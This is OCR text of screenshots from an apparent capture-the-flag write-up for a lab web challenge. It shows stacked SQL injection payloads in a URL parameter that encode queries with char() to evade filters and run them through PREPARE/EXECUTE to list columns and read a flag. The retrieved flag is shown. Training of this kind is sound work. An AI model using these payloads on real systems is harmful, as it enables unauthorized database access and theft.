← → ⟳ ⌂ 192.168.23.166:8888/?inject=0';set @s=concat(char(115),char(101),char(108),char(101)
最常访问 火狐官方站点 新手上路 常用网址
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(1) {
[0]=>
string(4) "flag"
}
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar 无障碍环境 Hackbar
SQL WAF XSS LFI Encryption Encoding + - Max Hack
Load URL
Split URL
Execution
http://192.168.23.166:8888/?inject=0';set @s=concat(char(115),char(101),char(108),char(101),char(99),char(116),char(32),char(103),char(114),char(111),char(117),char(112),char(95),char(99),char(111),char(110),char(99),char(97),char(116),char(40),char(67),char(79),char(76),char(85),char(77),char(78),char(95),char(78),char(65),char(77),char(69),char(41),char(32),char(102),char(114),char(111),char(109),char(32),char(105),char(110),char(102),char(111),char(114),char(109),char(97),char(116),char(105),char(111),char(110),char(95),char(115),char(99),char(104),char(101),char(109),char(97),char(46),char(67),char(79),char(76),char(85),char(77),char(78),char(83),char(32),char(119),char(104),char(101),char(114),char(101),char(32),char(84),char(65),char(66),char(76),char(69),char(95),char(78),char(65),char(77),char(69),char(61),char(39),char(49),char(57),char(49),char(57),char(56),char(49),char(48),...
☐ Post Data ☐ Referrer Moded By Mr.silent coder
获取flag：
http://192.168.23.166:8888/?inject=0';set @s=concat(char(115),char(101),char(108),char(101),char(99),char(1
← → ⟳ ⌂ 192.168.23.166:8888/?inject=0';set @s=concat(char(115),char(101),char(108),char(101)
最常访问 火狐官方站点 新手上路 常用网址
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(1) {
[0]=>
string(32) "flag{glzjin_wants_a_girl_firend}"
}
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar 无障碍环境 Hackbar
SQL WAF XSS LFI Encryption Encoding + - Max Hackbar
Load URL
Split URL
Execution
http://192.168.23.166:8888/?inject=0';set @s=concat(char(115),char(101),char(108),char(101),char(99),char(116),char(32),char(102),char(108),char(97),char(103),char(32),char(102),char(114),char(111),char(109),char(32),char(96),char(49),char(57),char(49),char(57),char(56),char(49),char(48),char(57),char(51),char(49),char(49),char(49),char(52),char(53),char(49),char(52),char(96));PREPARE a FROM @s;EXECUTE a;
☐ Post Data ☐ Referrer Moded By Mr.silent coder